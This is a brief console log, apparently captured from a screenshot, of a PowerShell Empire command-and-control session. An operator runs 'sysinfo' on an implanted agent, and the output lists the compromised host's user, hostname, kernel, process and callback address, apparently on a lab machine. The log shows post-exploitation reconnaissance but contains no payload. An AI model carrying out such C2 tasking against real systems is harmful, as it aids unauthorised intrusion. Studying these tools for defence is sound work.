 (Empire: agents) > interact T3DXBIIP
(Empire: T3DXBIIP) > sysinfo
[*] Tasked T3DXBIIP to run TASK_SYSINFO
[*] Agent T3DXBIIP tasked with task ID 1
(Empire: T3DXBIIP) > sysinfo: 00000000|http://||harry|FuzzerOS|127.0.1.1|Linux,FuzzerOS,4.4.0-134-generic,#160-Ubuntu SMP Wed
Aug 15 14:57:38 UTC 2018,i686|False|/usr/bin/python|6544|python|2.7
[*] Agent T3DXBIIP returned results.
Listener: http://
Internal IP: 127.0.1.1
Username: \harry
Hostname: FuzzerOS
OS: Linux,FuzzerOS,4.4.0-134-generic,#160-Ubuntu SMP Wed Aug 15 14:57:38 UTC 2018,i686
High Integrity: 0
Process Name: /usr/bin/python
Process ID: 6544
Language: python
Language Version: 2.7
[*] Valid results returned by 182.68.128.28